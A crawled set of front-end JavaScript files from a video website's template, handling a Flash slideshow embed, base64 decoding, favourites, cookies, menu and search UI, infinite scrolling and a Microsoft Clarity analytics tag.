	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bqcar.com/template/caomaotva/js/common.min.js
body_size: 3049
content:
function toggleIntro() {
	var showintro = $(".pIntroTxt").html();
	$(".pIntroTxt").html($("#hidden_intro").val());
	$("#hidden_intro").val(showintro)
}
var userLogedFav = false;
var PLAYHREF = "";
var shoucang = {
	opt: {},
	init: function(_channel, _id, _title) {
		document.domain = "/";
		var that = this;
		that.opt._channel = _channel;
		that.opt._id = _id;
		that.opt._title = escape(_title);
		that.bindFavBtn();
		that.showTips();
		if (_channel && _id) {
			that.dealFav("readFav")
		}
	},
	showTips: function() {
		if (!$(".aCollectBtn .emTips")[0]) {
			return
		}
		if (!$.cookie("shoucang_tips_hide")) {
			$(".aCollectBtn .emTips").show();
			var options = [];
			options.expires = 365;
			options.path = "/";
			options.domain = "/";
			$.cookie("shoucang_tips_hide", "1", options);
			return
		}
		$(".aCollectBtn .emTips").hide()
	},
	bindAddToplayFav: function() {
		var self = this;
		$(".aPlayBtn").click(function() {
			self.dealPlayFav(this)
		})
	},
	bindAddEpisodePlayFav: function() {
		var self = this;
		$(".ulNumList li a").each(function(k, e) {
			$(e).click(function() {
				self.dealPlayFav(e)
			})
		})
	},
	dealPlayFav: function(_obj) {
		PLAYHREF = $(_obj).attr("data-href");
		if (!$.cookie("uid") || !$.cookie("passid")) {
			if (PLAYHREF) {
				location.href = PLAYHREF
			}
			return
		}
		if (!$(_obj).attr("data-id") || !$(_obj).attr("data-api") || !$(_obj).attr("data-type")) {
			if (PLAYHREF) {
				location.href = PLAYHREF
			}
			return
		}
		var _id = $(_obj).attr("data-id");
		var _api = $(_obj).attr("data-api");
		var _type = $(_obj).attr("data-type");
		return false
	},
	playFavCallback: function(_json) {
		if (PLAYHREF) {
			location.href = PLAYHREF
		}
		return true
	},
};
$(".tabNav").delegate("li", "click", function(e) {
	$(".tabNav li").find("span").removeClass("cur");
	$(this).find("span").addClass("cur");
	var num = $(this).index();
	$("div.tabCon").hide().eq(num).show()
});
if ($("#juji")[0]) {
	var width = $("#juji").width() + 30;
	$("#juji2 .conBox ").css({
		width: width
	});
	var indexMenu2 = new iScroll("juji2", {
		hScroll: true,
		vScroll: false,
		bounce: false,
		momentum: true
	});
	$(window).on("resize", function() {
		$("#juji2 .conBox ").css({
			width: ""
		});
		var width = $("#juji").width() + 30;
		$("#juji2 .conBox ").css({
			width: width
		});
		indexMenu2.refresh();
		isShow()
	});

	function isShow() {
		var width1 = $("#juji").width();
		var width2 = document.documentElement.clientWidth;
		if (width2 < width1) {
			$("#juji2").removeClass("numListWid");
			$("#juji2").addClass("numListWid")
		} else {
			$("#juji2").removeClass("numListWid")
		}
	}
	isShow();
	$(function() {
		$(window).scroll(function() {
			var sign = $(".numListBox").offset().top;
			var x = $(this).scrollTop();
			if (x > sign && !$("#juji2").hasClass("fixBox")) {
				$("#juji2").addClass("fixBox")
			} else if (x < sign && $("#juji2").hasClass("fixBox")) {
				$("#juji2").removeClass("fixBox")
			}
		})
	})
}
function clickCur(obj) {
	$(obj).removeClass("cur");
	$(obj).parent().siblings().find("a").addClass("cur")
}
function historyBack() {
	var refererCookie = getDelCookie();
	if (refererCookie) {
		window.location.href = refererCookie;
		return
	}
	var lastUrl = document.referrer;
	if (lastUrl && (lastUrl.indexOf("action") == 0 || lastUrl.indexOf("/"))) {
		history.back()
	} else {
		window.location.href = "/"
	}
}
getDelCookie();

function getDelCookie() {
	var refererCookie = "",
		search = "m_list_referer=";
	if (document.cookie.length > 0) {
		var offset = document.cookie.indexOf(search);
		if (offset != -1) {
			offset += search.length;
			var end = document.cookie.indexOf(";", offset);
			if (end == -1) {
				end = document.cookie.length
			}
			refererCookie = unescape(document.cookie.substring(offset, end))
		}
	}
	var referer = document.referrer;
	var location = window.location.href;
	if (location.indexOf("/") === -1 && location.indexOf("/") === -1 && location.indexOf("/") === -1) {
		var date = new Date();
		date.setTime(date.getTime() - 1e4);
		document.cookie = "m_list_referer=0;expires=" + date.toGMTString() + ";path=/;domain=/;"
	}
	return refererCookie
}
function resizeImgCommon() {
	var arg = arguments[0] || "resize_list";
	var width = $("#" + arg).width();
	height = $("#" + arg).height();
	width = parseInt(width * .31999);
	height = parseInt(260 * (width / 195));
	$("#" + arg + " img").css({
		width: width,
		height: height
	});
	arg == "resize_list" && $("#" + arg + " a").css({
		width: width,
		height: height
	})
}
if ($("#resize_list").length) {
	resizeImgCommon();
	$(window).on("resize", function() {
		resizeImgCommon()
	})
}
if ($("#nav_menu")[0]) {
	var width = $(".subNav p").width() + 30;
	$("#nav_menu .con").css({
		width: width
	});
	var indexMenu = new iScroll("nav_menu", {
		hScroll: true,
		vScroll: false,
		bounce: true,
		momentum: true
	});
	$(window).on("resize", function() {
		$("#nav_menu .con").css({
			width: ""
		});
		var width = $(".subNav p").width() + 30;
		$("#nav_menu .con").css({
			width: width
		});
		indexMenu.refresh()
	});
	if ($("#nav_menu a.cur")[0]) {
		var screenWidth = $(".header").width();
		var left = $("#nav_menu a.cur").offset().left;
		var scrollLeft = parseInt(screenWidth - left);
		if (scrollLeft < 30) {
			indexMenu.scrollTo(-screenWidth)
		}
	}
}
$(".aSearch")[0] && $(".aSearch").click(function(e) {
	$("#index_menu_box").hide();
	$(".index_menu_top").hide();
	$(".ulHotList").hide();
	$(".loginPop").hide();
	$("#ls_box").hide();
	$(".headRight a").removeClass("cur");
	if ($("#search_box").css("display") == "none") {
		$("html,body").css({
			"overflow-y": "hidden"
		});
		$(".aSearch").addClass("cur");
		$("#mask_box").show();
		$("#search_box").show();
		$("#hot_word_box").show();
		$(".searchTxt").focus()
	} else {
		searchM.addCurClass();
		$("html,body").css({
			"overflow-y": "auto"
		});
		$("#hot_word_box").hide();
		$("#search_box").hide();
		$("#mask_box").hide()
	}
});
$(".aUnLogin")[0] && $(".aUnLogin").click(function(e) {
	$("#index_menu_box").hide();
	$(".index_menu_top").hide();
	$(".ulHotList").hide();
	$(".loginPop").hide();
	$("#search_box").hide();
	$(".headRight a").removeClass("cur");
	if ($("#ls_box").css("display") == "none") {
		$("html,body").css({
			"overflow-y": "hidden"
		});
		$(".aUnLogin").addClass("cur");
		$("#ls_box").show()
	} else {
		searchM.addCurClass();
		$("html,body").css({
			"overflow-y": "auto"
		});
		$("#ls_box").hide();
		$("#hot_word_box").hide();
		$("#mask_box").hide()
	}
});
$(".aNav")[0] && $(".aNav").click(function() {
	if (!$(".searchForm")[0]) {
		$("#search_box").hide()
	}
	$(".ulHotList")[0] && $(".ulHotList").hide();
	$(".loginPop").hide();
	$(".headRight a").removeClass("cur");
	if ($(".index_menu_top")[0]) {
		$("#mask_box").hide();
		if ($(".index_menu_top").css("display") == "none") {
			$(".index_menu_top").show();
			$("#nav_menu .con").css({
				width: ""
			});
			var width = $(".subNav p").width() + 30;
			$("#nav_menu .con").css({
				width: width
			});
			indexMenu.refresh()
		} else {
			searchM.addCurClass();
			$(".index_menu_top").hide()
		}
	} else {
		if ($("#index_menu_box").css("display") == "none") {
			$("html,body").css({
				"overflow-y": "hidden"
			});
			$(".aNav").addClass("cur");
			$("#mask_box").show();
			$("#index_menu_box").show()
		} else {
			searchM.addCurClass();
			$("html,body").css({
				"overflow-y": "auto"
			});
			$("#index_menu_box").hide();
			$("#mask_box").hide()
		}
	}
});
if ($("#search_menu")[0]) {
	var width = $(".searchNav p").width() + 30;
	$("#search_menu .con").css({
		width: width
	});
	var searchMenu = new iScroll("search_menu", {
		hScroll: true,
		vScroll: false,
		bounce: true,
		momentum: true
	});
	$(window).on("resize", function() {
		$("#search_menu .con").css({
			width: ""
		});
		var width = $(".searchNav p").width() + 30;
		$("#search_menu .con").css({
			width: width
		});
		searchMenu.refresh()
	});
	if ($("#search_menu a.cur")[0]) {
		var screenWidth = $(".header").width();
		var leftWidth = $("#search_menu a.cur").offset().left;
		var aWidth = $("#search_menu a.cur").width();
		var scrollLeft = parseInt(screenWidth - leftWidth - aWidth);
		if (scrollLeft < 5) {
			searchMenu.scrollTo(-screenWidth)
		}
	}
}
var searchM = {
	isScrolled: 0,
	curIndex: false,
	init: function() {
		if (!$("#search_box")) {
			return
		}
		var that = this;
		that.searchPage();
		that.getCurIndex();
		that.hideAll();
		$(".searchBtn")[0] && $(".searchBtn").click(function() {
			that.submitSearch()
		})
	},
	getCurIndex: function() {
		var that = this;
		if ($(".headRight")[0]) {
			$(".headRight a").each(function() {
				if ($(this).attr("class").indexOf("cur") !== -1) {
					that.curIndex = $(this).index()
				}
			})
		}
	},
	addCurClass: function() {
		this.curIndex && $($(".headRight a")[this.curIndex]).addClass("cur")
	},
	hideAll: function() {
		var that = this;
		$("#search_main")[0] && $(document).click(function(e) {
			if (e.target.id != "search_box" && e.target.id != "search_form" && e.target.className != "searchTxt" && e.target.parentNode.className != "clearSearchBtn") {
				$("#search_history_list").hide()
			}
		});
		$("#mask_box").click(function() {
			$(".headRight a").removeClass("cur");
			$("#hot_word_box").hide();
			!$("#search_main")[0] && $("#search_box").hide();
			$("#mask_box").hide();
			$(".loginPop").hide();
			$("#index_menu_box").hide();
			$(".index_menu_top").hide();
			$("html,body").css({
				"overflow-y": "auto"
			});
			that.addCurClass()
		})
	},
	searchPage: function() {
		if (!$("#search_main")[0]) {
			return
		}
		this.bindScroll()
	},
	bindScroll: function() {
		var that = this;
		$(window).scroll(function() {
			var pageTotal = parseInt($("#page_more").attr("data-total"));
			var pageNow = parseInt($("#page_more").attr("data-page"));
			var scrollTop = $(this).scrollTop();
			var scrollHeight = $(".wrapper").height() - scrollTop - $(document).height();
			if (scrollHeight <= 30 && !that.isScrolled && pageTotal >= pageNow) {
				that.nextPage()
			}
		});
		return
	},
	nextPage: function(ele) {
		var ele = $("#page_more"),
			that = this;
		that.isScrolled = 1;
		var _page = $(ele).attr("data-page");
		if (!_page) {
			return false
		}
		$("#loading_more").show();
		var url = ele.attr("data-url");
		$.ajax({
			url: url,
			data: {
				page: _page,
				is_ajax: 1
			},
			type: "get",
			charset: "gb2312",
			success: function(json) {
				if (json) {
					var _json = eval("(" + json + ")");
					var _html = that.createHtml(_json["list"]);
					var pageTotal = _json["page_num"];
					$("#loading_more").hide();
					$("#data_list").append(_html);
					var pageNext = parseInt(_page) + 1;
					if (pageNext <= pageTotal) {
						$(ele).attr("data-page", pageNext);
						that.isScrolled = 0
					}
				}
			}
		})
	},
	html2Escape: function(sHtml) {
		return sHtml.replace(/[<>&"]/g, function(c) {
			return {
				"<": "&lt;",
				">": "&gt;",
				"&": "&amp;",
				'"': "&quot;"
			}[c]
		})
	}
};
searchM.init();
$(window).scroll(function() {
	var num = $(this).scrollTop();
	if (num > 100) {
		$(".fixedBtnList").show()
	} else {
		$(".fixedBtnList").hide()
	}
});
$(".aFeedBack").click(function() {
	var param = escape(window.location.href);
	var url = $(this).attr("href") + "?from=" + param;
	$(this).attr("href", url)
});

--- FILE ---
content_type: application/javascript
request_url: http://www.bqcar.com/template/caomaotva/js/histcooke.js
body_size: 423
content:
function setCookie(name, value, ihour) {
	var iH = ihour || 1;
	var exp = new Date;
	exp.setTime(exp.getTime() + iH * 60 * 60 * 1000);
	document.cookie = name + ("=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;");
}

function getCookie(name) {
	var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
	if (arr != null) {
		return unescape(arr[2]);
	}
	return null;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.bqcar.com/xx/tjjs.js
body_size: 587
content:
/*
function filterUrl(url) {
  const filteredUrl = url.replace(/[<>]/g, '');
  return filteredUrl;
}
window.addEventListener("message", (event) => {
  if (event.data.type === "redirect") {
    var urlsssss=filterUrl(event.data.url)
    window.location.href = urlsssss; 
  }
});
*/
(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k33536mafq");